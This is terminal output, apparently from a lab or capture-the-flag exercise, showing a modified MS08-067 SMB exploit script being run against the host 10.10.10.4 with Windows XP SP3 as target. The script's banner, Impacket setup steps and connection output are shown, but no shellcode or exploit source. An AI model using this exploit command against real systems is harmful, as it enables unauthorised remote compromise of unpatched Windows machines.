 ~/exploits/smb/MS08-067 python2 ms08-067.py 10.10.10.4 6 445 ✔ took 3s at 16:48:00
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish